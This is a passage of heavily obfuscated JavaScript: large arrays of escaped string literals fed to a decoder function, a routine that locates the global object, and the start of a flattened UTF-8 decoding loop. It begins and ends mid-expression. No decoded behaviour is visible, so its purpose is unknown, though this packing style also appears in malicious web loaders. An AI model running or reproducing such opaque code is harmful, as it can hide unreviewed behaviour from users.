21\\x68\\x6e\\x5d\\x49\\x77\\x7a\\x5f\\x56\\x7c\\x3d\\x33\\x3c\\x6c\\x55\\x68\\x5e\\x2b\\x63\\x38\\x40\\x52\\x6c\\x41\\x35\\x38\\x31\\x25\\x3a\\x59\\x71\\x31\\x7b\\x44\\x4c\\x6f\\x40\\x6b\\x4d\\x78\\x43\\x4e\\x38\\x2a\\x36\\x7e\\x77\\x6d\\x3c\\x5e\\x59\\x5b\\x40\\x5a\\x7b\\x2b\\x21\\x6b\\x25\\x78\\x79\\x78\\x67\\x4b\\x24\\x30\\x36\\x4f\\x6d\\x3c\\x6f\\x6b\\x22\\x7d\\x25\\x58\\x59\\x45\\x3f\\x3f\\x31\\x66\\x3b\\x3b\\x57\\x4b\\x5a\\x6d\\x31\\x2f\\x7b\\x60\\x72\\x3d\\x51\\x77\\x2f\\x6c\\x59\\x64\\x57\\x53\\x2b\\x67\\x66\\x32\\x34\\x31\\x71\\x59\\x71\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x7a\\x35\\x42\\x7d\\x65\\x46\\x31\\x50\\x26\\x59\\x71\\x58\\x4c\\x39\\x35\\x28\\x74\\x64\\x24\\x7d\\x77\\x3c\\x21\\x51\\x26\\x5d\\x2b\\x42\\x45\\x39\\x3e\\x6c\\x61\\x47\\x2c\\x69\\x4d\\x5f\\x3a\\x41\\x79\\x4d\\x67\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x63\\x63\\x72\\x31\\x2a\\x65\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x66\\x7d\\x41\\x3f\\x6a\\x77\\x36\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2c\\x39\\x51\\x7e\\x31\\x6c\\x64\\x66\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x4e\\x56\\x69\\x31\\x52\\x52\\x4c\\x3e\\x3e\\x24\\x47\\x7d\\x36\\x55\\x66\\x47\\x2a\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x78\\x45\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x6f\\x39\\x23\\x41\\x42\\x70\\x68\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x40\\x77\\x3e\\x55\\x7a\\x68\\x6e\\x6b\\x45\\x36\\x6f\\x7e\\x56\\x3f\\x49\\x72\\x75\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x39\\x57\\x6c\\x4a\\x6c\\x3e\\x45\\x74\\x4d\\x5f\\x63\\x67\\x34\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x52\\x48\\x54\\x49\\x2c\\x61\\x25\\x30\\x6f\\x31\\x59\\x55\\x45\\x50\\x42\\x4d\\x25\\x22\\x3f\\x40\\x64\\x4d\\x59\\x4d\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x56\\x3a\\x48\\x7a\\x2c\\x24\\x6c\\x46\\x64\\x57\\x3f\\x5e\\x37\\x24\\x6f\\x40\\x4f\\x7b\\x68\\x44\\x55\\x56\\x3b\\x48\\x52\\x34\\x3b\\x50\\x2f\\x5a\\x58\\x49\\x5e\\x61\\x65\\x4f\\x22\\x3d\\x6c\\x46\\x49\\x68\\x3e\\x23\\x5a\\x48\\x64\\x57\\x3e\\x23\\x51\\x48\\x71\",\"\\u007a\\u0023\\u005a\\u0048\\u007a\\u0060\\u007d\\u0030\\u003a\\u005a\\u0031\\u0034\\u0058\\u0059\\u0063\\u0047\\u006e\\u005e\\u0051\\u0048\\u0038\\u006b\\u0021\\u004b\\u0067\\u0066\\u0032\\u0034\\u0071\\u007b\\u0033\\u0044\\u0076\\u002f\\u006e\\u0022\\u003c\\u006b\\u004b\\u004b\\u0067\\u0066\\u0024\\u0025\\u0073\\u0023\\u0067\\u0066\\u0037\\u0025\\u005e\\u0061\\u0065\\u004f\\u004b\\u003d\\u0025\\u0046\\u007e\\u0068\\u003e\\u0023\\u005a\\u0048\\u0064\\u0057\\u003e\\u0023\\u0051\\u0048\\u007d\\u0063\\u003f\\u005e\\u007c\\u0043\\u0037\\u0025\\u005b\\u0046\\u002c\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u004b\\u004b\\u007a\\u0035\\u0028\\u0024\\u005a\\u0034\\u003f\\u0055\\u0038\\u0062\\u0068\\u006e\\u0031\\u0040\\u0071\\u0066\\u006f\\u0024\\u0054\\u0031\\u0052\\u0054\\u0031\\u0041\\u0072\\u0062\\u006c\\u0046\\u0059\\u004a\\u004c\\u006e\\u005f\\u0056\\u006a\\u0054\\u005b\\u0064\\u0065\\u0041\\u0058\\u0072\\u004b\\u002a\\u0051\\u007e\\u0053\\u006c\\u005f\\u0022\\u0044\\u0069\\u003d\\u0075\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u007d\\u006e\\u0034\\u0076\\u0045\\u0076\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003d\\u0021\\u007a\\u0021\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u0046\\u0067\\u0066\\u0066\\u0067\\u0051\\u0021\\u0069\\u0062\\u0036\\u004a\\u0053\\u0025\\u0021\\u0068\\u006e\\u005d\\u0049\\u0052\\u0044\\u005e\\u005a\\u0066\\u0054\\u0055\\u0061\\u0021\\u0051\\u0065\\u0068\\u007e\\u0046\\u0064\\u0057\\u0025\\u004d\\u005e\\u0066\\u007c\\u007e\\u0051\\u007b\\u0021\\u0050\\u002c\\u002f\\u0042\\u0048\\u005f\\u0041\\u0053\\u003d\\u004a\\u0024\\u0077\\u0034\\u0026\\u0057\\u0041\\u0044\\u004d\\u004b\\u006e\\u0034\\u007a\\u0060\\u0059\\u0044\\u0056\\u0071\\u007e\\u006c\\u003a\\u003a\\u0053\\u004f\\u0052\\u0024\\u006c\\u0059\\u0052\\u0034\\u004b\\u002b\\u0030\\u0022\\u0041\\u0034\\u004a\\u007b\\u004c\\u003f\\u0028\\u0030\\u0075\\u003b\\u003b\\u0057\\u002a\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0032\\u002c\\u003b\\u002a\\u0043\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0045\\u0056\\u006e\\u002a\\u003f\\u0041\\u0071\\u0077\\u0054\\u0021\\u005f\\u004c\\u0043\\u004a\\u0064\\u0065\\u007a\\u0035\\u003c\\u0056\\u0037\\u003c\\u0078\\u0073\\u006f\\u0031\\u003f\\u0046\\u0058\\u0055\\u0024\\u004b\\u005b\\u0066\\u0058\\u0054\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u002b\\u0072\\u0058\\u006c\\u003b\\u0059\\u0050\\u004f\\u0072\\u0074\\u006c\\u0055\\u003d\\u0051\\u0052\\u003f\\u0034\\u003b\\u004e\\u007e\\u0041\\u006f\\u0033\\u0024\\u003f\\u0037\\u004f\\u004f\\u0022\\u0044\\u0055\\u0036\\u0052\\u0052\\u0035\\u0068\\u0029\\u004b\\u0059\\u004d\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0031\\u0074\\u0057\\u0041\\u003f\\u0033\\u0036\\u0066\\u002a\\u0039\\u005d\\u007a\\u006c\\u003e\\u0057\\u002c\\u0052\\u0048\\u0058\\u0071\\u0049\\u006a\\u005a\\u0058\\u006a\\u006c\\u003f\\u002c\\u0024\\u0048\\u006c\\u0074\\u0053\\u005f\\u0062\\u0058\\u0028\\u0038\\u006a\\u0072\\u0061\\u0049\\u0046\\u0063\\u0022\\u0044\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0026\\u007a\\u006c\\u0055\\u0063\\u003a\\u0051\\u0058\\u0031\\u0040\\u0056\\u007b\\u007e\\u0056\\u006a\\u0054\\u0053\\u005f\\u0063\\u0067\\u0079\\u004d\\u0032\\u004a\\u0045\\u0039\\u003b\\u0071\\u007d\\u004f\\u0047\\u0075\\u0074\\u0078\\u0041\\u0035\\u0038\\u0031\\u0025\\u003a\\u0048\\u007a\\u0064\\u0075\\u0040\\u003b\\u003b\\u0057\\u0059\\u0066\\u003f\\u0051\\u005f\\u002c\\u003d\\u0060\\u0079\\u006f\\u0049\\u003c\\u0036\\u0028\\u0048\\u004a\\u0025\\u005e\\u0043\\u0035\\u007d\\u0036\\u0067\\u0072\\u003f\\u0055\\u0067\\u007a\\u0026\\u005a\\u0070\\u0067\\u003c\\u0034\\u0021\\u0071\\u0046\\u0025\\u0056\\u007a\\u0077\\u0063\\u0034\\u0026\\u0040\\u0078\\u002b\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007e\\u007b\\u0069\\u0039\\u0066\\u0062\\u0025\\u0030\\u006f\\u0031\\u0059\\u0055\\u0045\\u0050\\u0042\\u004d\\u0061\\u002a\\u0067\\u0040\\u0030\\u006c\\u006a\\u0044\\u0049\\u005d\\u0033\\u0048\\u0062\\u004f\\u0024\\u0076\\u004c\\u0036\\u0077\\u0068\\u004f\\u0074\\u0044\\u0022\\u0062\\u0065\\u006f\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u006f\\u0074\\u0043\\u0077\\u0035\\u004d\\u0079\\u0022\\u0034\\u0057\\u0064\\u0065\\u007a\\u0035\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0034\\u0026\\u0068\\u0042\\u006f\\u0040\\u0047\\u0059\\u007e\\u003d\\u0028\\u0030\\u006f\\u0048\\u0071\\u0033\\u0045\\u0056\\u0055\\u0042\\u0045\\u0057\\u0067\\u0075\\u0046\\u0066\\u0072\\u0074\\u005a\\u005f\\u0058\\u0055\\u006c\\u0042\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007d\\u0046\\u003a\\u007e\\u0045\\u0032\\u0067\\u0051\\u004c\\u007d\\u0032\\u0048\\u0024\\u0053\\u0042\\u004d\\u0025\\u004c\\u005f\\u0079\\u0037\\u0071\\u005f\\u006e\\u004b\\u0030\\u0044\\u004a\\u006d\\u0041\\u0070\\u0031\\u007b\\u0059\\u0073\\u007e\\u0052\\u006c\\u007e\\u0056\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0068\\u005e\\u005b\\u0022\\u0061\\u0049\\u0042\\u0063\\u0062\\u0031\\u0061\\u0031\\u005f\\u005f\\u0057\\u0050\\u0042\\u004d\\u0079\\u0030\\u004c\\u0061\\u0030\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u0046\\u0067\\u0034\\u0041\\u003d\\u0044\\u007c\\u0031\\u0028\\u0028\\u0028\\u0058\\u0033\\u0038\\u006a\\u0072\\u0058\\u006c\\u0062\\u005b\\u0059\",RrnFcFC(yNujLbd[0xfe]),RrnFcFC(yNujLbd[0xff]),RrnFcFC(yNujLbd[0x100]),RrnFcFC(yNujLbd[0x101]),RrnFcFC(yNujLbd[0x102]),RrnFcFC(yNujLbd[0x103]),RrnFcFC(yNujLbd[0x104]),RrnFcFC(yNujLbd[0x105]),RrnFcFC(yNujLbd[0x106]),RrnFcFC(yNujLbd[0x107]),RrnFcFC(yNujLbd[0x108]),RrnFcFC(yNujLbd[0x109]),RrnFcFC(yNujLbd[0x10a]),RrnFcFC(yNujLbd[0x10b]),RrnFcFC(yNujLbd[0x10c]),RrnFcFC(yNujLbd[0x10d]),RrnFcFC(yNujLbd[0x10e]),\"\\u0035\\u007c\\u004c\\u0077\",RrnFcFC(yNujLbd[0x10f]),RrnFcFC(yNujLbd[0x110]),RrnFcFC(yNujLbd[0x111]),RrnFcFC(yNujLbd[0x112]),RrnFcFC(yNujLbd[0x113]),RrnFcFC(yNujLbd[0x114]),RrnFcFC(yNujLbd[0x115]),RrnFcFC(yNujLbd[0x116]),RrnFcFC(yNujLbd[0x117]),RrnFcFC(yNujLbd[0x118]),\"\\x7c\\x3f\\x4a\\x30\\x23\\x6c\\x61\\x58\",\"\\u006d\\u007b\\u0061\\u007c\\u0048\\u0079\\u002e\\u0058\",RrnFcFC(yNujLbd[0x119]),RrnFcFC(yNujLbd[0x11a]),RrnFcFC(yNujLbd[0x11b]),RrnFcFC(yNujLbd[0x11c]),RrnFcFC(yNujLbd[0x11d]),RrnFcFC(yNujLbd[0x11e]),RrnFcFC(yNujLbd[0x11f]),RrnFcFC(yNujLbd[0x121]),\"\\u0044\\u007c\\u0051\\u003c\\u0052\\u0040\\u004f\\u005e\\u0077\",RrnFcFC(yNujLbd[0x122]),RrnFcFC(yNujLbd[0x123]),RrnFcFC(yNujLbd[0x124]),RrnFcFC(yNujLbd[0x125]),RrnFcFC(yNujLbd[0x126]),RrnFcFC(yNujLbd[0x127]),RrnFcFC(yNujLbd[0x128]),RrnFcFC(yNujLbd[0x129]),\"\\u0074\\u0039\\u0062\\u0028\\u007c\\u007c\\u0054\\u0052\\u0077\\u0021\\u002e\",RrnFcFC(yNujLbd[0x12a]),RrnFcFC(yNujLbd[0x12b]),RrnFcFC(yNujLbd[0x12c]),RrnFcFC(yNujLbd[0x12d]),RrnFcFC(yNujLbd[0x12e]),RrnFcFC(yNujLbd[0x12f]),RrnFcFC(yNujLbd[0x130]),RrnFcFC(yNujLbd[0x131]),RrnFcFC(yNujLbd[0x132]),RrnFcFC(yNujLbd[0x133]),RrnFcFC(yNujLbd[0x134]),RrnFcFC(yNujLbd[0x135]),RrnFcFC(yNujLbd[0x136]),\"\\u0030\\u0040\\u0071\\u002e\\u0022\\u007c\\u0062\\u005d\",RrnFcFC(yNujLbd[0x137]),RrnFcFC(yNujLbd[0x138]),RrnFcFC(yNujLbd[0x139]),RrnFcFC(yNujLbd[0x13a]),RrnFcFC(yNujLbd[0x13b]),RrnFcFC(yNujLbd[0x13d]),RrnFcFC(yNujLbd[0x13e]),RrnFcFC(yNujLbd[0x13f]),RrnFcFC(yNujLbd[0x140]),RrnFcFC(yNujLbd[0x141]),RrnFcFC(yNujLbd[0x143]),RrnFcFC(yNujLbd[0x144]),RrnFcFC(yNujLbd[0x145]),RrnFcFC(yNujLbd[0x146]),\"\\u005f\\u003f\\u004f\\u0075\\u007c\\u0061\\u0076\\u0075\\u0042\",RrnFcFC(yNujLbd[0x147]),RrnFcFC(yNujLbd[0x148]),RrnFcFC(yNujLbd[0x149]),RrnFcFC(yNujLbd[0x14a]),RrnFcFC(yNujLbd[0x14b]),RrnFcFC(yNujLbd[0x14f]),RrnFcFC(yNujLbd[0x150]),RrnFcFC(yNujLbd[0x151]),RrnFcFC(yNujLbd[0x152]),RrnFcFC(yNujLbd[0x153]),RrnFcFC(yNujLbd[0x155]),RrnFcFC(yNujLbd[0x156]),RrnFcFC(yNujLbd[0x157]),RrnFcFC(yNujLbd[0x158]),RrnFcFC(yNujLbd[0x15a]),RrnFcFC(yNujLbd[0x15e]),RrnFcFC(yNujLbd[0x160]),\"\\x55\\x5d\\x7c\\x7b\\x72\\x26\\x30\\x64\\x50\",RrnFcFC(yNujLbd[0x161]),RrnFcFC(yNujLbd[0x162]),RrnFcFC(yNujLbd[0x163]),RrnFcFC(yNujLbd[0x164]),RrnFcFC(yNujLbd[0x165]),RrnFcFC(yNujLbd[0x166]),RrnFcFC(yNujLbd[0x168]),RrnFcFC(yNujLbd[0x16a]),RrnFcFC(yNujLbd[0x16b]),RrnFcFC(yNujLbd[0x16c]),RrnFcFC(yNujLbd[0x16d]),\"\\x7c\\x58\\x6f\\x6a\\x4f\\x2c\\x63\\x40\\x2b\",RrnFcFC(yNujLbd[0x16e]),RrnFcFC(yNujLbd[0x16f]),RrnFcFC(yNujLbd[0x170]),RrnFcFC(yNujLbd[0x172]),RrnFcFC(yNujLbd[0x173]),RrnFcFC(yNujLbd[0x174]),RrnFcFC(yNujLbd[0x175]),RrnFcFC(yNujLbd[0x176]),RrnFcFC(yNujLbd[0x177]),RrnFcFC(yNujLbd[0x179]),RrnFcFC(yNujLbd[0x17a]),\"\\x36\\x72\\x7c\\x6a\\x23\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x17b]),RrnFcFC(yNujLbd[0x17c]),RrnFcFC(yNujLbd[0x17e]),RrnFcFC(yNujLbd[0x17f]),RrnFcFC(yNujLbd[0x180]),RrnFcFC(yNujLbd[0x181]),RrnFcFC(yNujLbd[0x182]),RrnFcFC(yNujLbd[0x183]),RrnFcFC(yNujLbd[0x184]),RrnFcFC(yNujLbd[0x185]),RrnFcFC(yNujLbd[0x186]),RrnFcFC(yNujLbd[0x187]),RrnFcFC(yNujLbd[0x188]),RrnFcFC(yNujLbd[0x189]),RrnFcFC(yNujLbd[0x18a]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x6c\\x4e\\x29\",RrnFcFC(yNujLbd[0x18c]),RrnFcFC(yNujLbd[0x18d]),RrnFcFC(yNujLbd[0x18f]),\"\\x4c\\x64\\x6c\\x69\\x35\\x7c\\x26\\x50\",RrnFcFC(yNujLbd[0x190]),RrnFcFC(yNujLbd[0x191]),RrnFcFC(yNujLbd[0x192]),RrnFcFC(yNujLbd[0x193]),RrnFcFC(yNujLbd[0x194]),RrnFcFC(yNujLbd[0x195]),RrnFcFC(yNujLbd[0x196]),RrnFcFC(yNujLbd[0x199]),RrnFcFC(yNujLbd[0x19a]),RrnFcFC(yNujLbd[0x19b]),RrnFcFC(yNujLbd[0x19c]),RrnFcFC(yNujLbd[0x19d]),\"\\u004a\\u0068\\u0047\\u007c\\u006c\\u0051\\u003a\\u003d\\u002f\\u002a\\u002f\\u0067\\u0031\",RrnFcFC(yNujLbd[0x19f]),RrnFcFC(yNujLbd[0x1a0]),RrnFcFC(yNujLbd[0x1a1]),RrnFcFC(yNujLbd[0x1a2]),RrnFcFC(yNujLbd[0x1a3]),RrnFcFC(yNujLbd[0x1a4]),RrnFcFC(yNujLbd[0x1a5]),RrnFcFC(yNujLbd[0x1a8]),RrnFcFC(yNujLbd[0x1a9]),\"\\x4a\\x68\\x47\\x7c\\x6c\\x51\\x50\\x31\",RrnFcFC(yNujLbd[0x1aa]),RrnFcFC(yNujLbd[0x1ab]),RrnFcFC(yNujLbd[0x1ac]),RrnFcFC(yNujLbd[0x1ad]),RrnFcFC(yNujLbd[0x1ae]),RrnFcFC(yNujLbd[0x1b0]),RrnFcFC(yNujLbd[0x1b1]),RrnFcFC(yNujLbd[0x1b2]),RrnFcFC(yNujLbd[0x1b3]),RrnFcFC(yNujLbd[0x1b4]),RrnFcFC(yNujLbd[0x1b5]),RrnFcFC(yNujLbd[0x1b6]),\"\\u005a\\u0052\\u0060\\u0029\\u007c\\u002f\\u006e\\u007a\",RrnFcFC(yNujLbd[0x1b7]),RrnFcFC(yNujLbd[0x1b8]),RrnFcFC(yNujLbd[0x1b9]),RrnFcFC(yNujLbd[0x1ba]),RrnFcFC(yNujLbd[0x1bb]),RrnFcFC(yNujLbd[0x1bc]),RrnFcFC(yNujLbd[0x1bd]),RrnFcFC(yNujLbd[0x1be]),RrnFcFC(yNujLbd[0x1bf]),RrnFcFC(yNujLbd[0x1c0]),RrnFcFC(yNujLbd[0x1c1]),RrnFcFC(yNujLbd[0x1c2]),RrnFcFC(yNujLbd[0x1c3]),RrnFcFC(yNujLbd[0x1c4]),RrnFcFC(yNujLbd[0x1c5]),RrnFcFC(yNujLbd[0x1c6]),RrnFcFC(yNujLbd[0x1c7]),RrnFcFC(yNujLbd[0x1c8]),RrnFcFC(yNujLbd[0x1c9]),RrnFcFC(yNujLbd[0x1ca]),RrnFcFC(yNujLbd[0x1cb]),RrnFcFC(yNujLbd[0x1cc]),RrnFcFC(yNujLbd[0x1ce]),RrnFcFC(yNujLbd[0x1cf]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x4a\\x3c\",RrnFcFC(yNujLbd[0x1d0]),RrnFcFC(yNujLbd[0x1d1]),\"\\x7c\\x7b\\x35\\x52\\x5e\\x22\\x6a\\x4a\",RrnFcFC(yNujLbd[0x1d2]),RrnFcFC(yNujLbd[0x1d3]),RrnFcFC(yNujLbd[0x1d4]),RrnFcFC(yNujLbd[0x1d5]),RrnFcFC(yNujLbd[0x1d6]),RrnFcFC(yNujLbd[0x1d7]),RrnFcFC(yNujLbd[0x1d8]),RrnFcFC(yNujLbd[0x1d9]),RrnFcFC(yNujLbd[0x1db]),RrnFcFC(yNujLbd[0x1dd]),RrnFcFC(yNujLbd[0x1de]),RrnFcFC(yNujLbd[0x1df]),RrnFcFC(yNujLbd[0x1e0]),RrnFcFC(yNujLbd[0x1e1]),RrnFcFC(yNujLbd[0x1e2]),RrnFcFC(yNujLbd[0x1e3]),RrnFcFC(yNujLbd[0x1e4]),RrnFcFC(yNujLbd[0x1e5]),RrnFcFC(yNujLbd[0x1e6]),RrnFcFC(yNujLbd[0x1e7]),RrnFcFC(yNujLbd[0x1e8]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x1e9]),RrnFcFC(yNujLbd[0x1ea]),RrnFcFC(yNujLbd[0x1eb]),RrnFcFC(yNujLbd[0x1ed]),\"\\u0044\\u0028\\u002b\\u0049\\u0039\\u007c\\u0029\\u0059\",RrnFcFC(yNujLbd[0x1ef]),RrnFcFC(yNujLbd[0x1f0]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x63\\x40\\x40\\x33\\x73\\x78\\x58\\x75\\x67\\x5e\\x3e\\x3c\",RrnFcFC(yNujLbd[0x1f1]),RrnFcFC(yNujLbd[0x1f2]),RrnFcFC(yNujLbd[0x1f3]),RrnFcFC(yNujLbd[0x1f4]),RrnFcFC(yNujLbd[0x1f5]),RrnFcFC(yNujLbd[0x1f6]),RrnFcFC(yNujLbd[0x1f7]),RrnFcFC(yNujLbd[0x1f8]),\"\\u007c\\u0021\\u0056\\u0066\\u002a\\u0032\\u0079\\u0052\",RrnFcFC(yNujLbd[0x1f9]),RrnFcFC(yNujLbd[0x1fa]),RrnFcFC(yNujLbd[0x1fb]),RrnFcFC(yNujLbd[0x1fc]),RrnFcFC(yNujLbd[0x1fd]),RrnFcFC(yNujLbd[0x1fe]),RrnFcFC(yNujLbd[0x200]),RrnFcFC(yNujLbd[0x201]),RrnFcFC(yNujLbd[0x202]),RrnFcFC(yNujLbd[0x203]),RrnFcFC(yNujLbd[0x204]),RrnFcFC(yNujLbd[0x205]),RrnFcFC(yNujLbd[0x206])]);function VflKFSO(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(){return new Function(RrnFcFC(yNujLbd[0x207]))()}],bPdvXEy[-yNujLbd[0x22]]=yNujLbd[0x28],bPdvXEy[yNujLbd[0x1]]=[]);try{P3DjUb(bPdvXEy[-yNujLbd[0x22]]=Object,bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x30])](\"\"[RrnFcFC(yNujLbd[0x209])][RrnFcFC(yNujLbd[0x20b])][RrnFcFC(yNujLbd[0x20c])]))}catch(yfQi8q){}O5TaRB3:for(bPdvXEy[yNujLbd[0x23]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x23]]<bPdvXEy[yNujLbd[0x5]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x23]]++)try{bPdvXEy[-yNujLbd[0x22]]=bPdvXEy[yNujLbd[0x5]][bPdvXEy[yNujLbd[0x23]]]();for(bPdvXEy[yNujLbd[0x24]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x24]]<bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x24]]++)if(typeof bPdvXEy[-yNujLbd[0x22]][bPdvXEy[yNujLbd[0x1]][bPdvXEy[yNujLbd[0x24]]]]===RrnFcFC(yNujLbd[0x2]))continue O5TaRB3;return bPdvXEy[-yNujLbd[0x22]]}catch(yfQi8q){}return bPdvXEy[-yNujLbd[0x22]]||this}P3DjUb(RIQIFaX=VflKFSO()||{},I09MNUE=RIQIFaX[RrnFcFC(yNujLbd[0x20d])],Mvh0ye=RIQIFaX[RrnFcFC(yNujLbd[0x20e])],jZEP1Z=RIQIFaX[RrnFcFC(yNujLbd[0x20f])],EFITBT=RIQIFaX[RrnFcFC(yNujLbd[0x210])]||String,CSTAi1=RIQIFaX[RrnFcFC(yNujLbd[0x211])]||Array,Xndp0o=function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=new CSTAi1(yNujLbd[0x26]),bPdvXEy[yNujLbd[0x27]]=EFITBT[RrnFcFC(yNujLbd[0x2e])]||EFITBT[RrnFcFC(yNujLbd[0x212])],bPdvXEy[yNujLbd[0x11]]=[]);return eJ8N_0x(function(...yfQi8q){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,Mvh0ye,jZEP1Z,CSTAi1,Xndp0o={SDEPdfv:{}}){while(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1!==-0xe)with(Xndp0o.a5NN4d0||Xndp0o)switch(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1){case I09MNUE-0xb:bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[jZEP1Z+0x5a])]=yNujLbd[0x2];for(yfQi8q[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x37];yfQi8q[yNujLbd[0x29]]<yfQi8q[yNujLbd[Mvh0ye+-0x22]];){P3DjUb(yfQi8q[-yNujLbd[0x1]]=yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1Z+0x5e]]++],yfQi8q[-yNujLbd[0x1]]<=yNujLbd[I09MNUE+-0x5c]?yfQi8q[yNujLbd[0x4]]=yfQi8q[-yNujLbd[jZEP1Z+0x36]]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x1a]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[jZEP1Z+0x36]]&yNujLbd[Mvh0ye+-0xb])<<yNujLbd[0xa]|yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[I09MNUE+-0x5d]]++]&yNujLbd[0x2c]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x17]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1f])<<yNujLbd[0x2d]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[0xa]|yfQi8q[yNujLbd[jZEP1Z+0x37]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[Mvh0ye+-0xa]:EFITBT[RrnFcFC(yNujLbd[0x2e])]?yfQi8q[yNujLbd[Mvh0ye+-0x32]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1c])<<yNujLbd[I09MNUE+-0x57]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[I09MNUE+-0x59]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1